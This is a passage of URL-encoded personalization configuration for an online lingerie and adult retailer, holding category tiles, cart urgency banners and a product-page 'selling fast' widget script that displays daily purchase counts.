v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0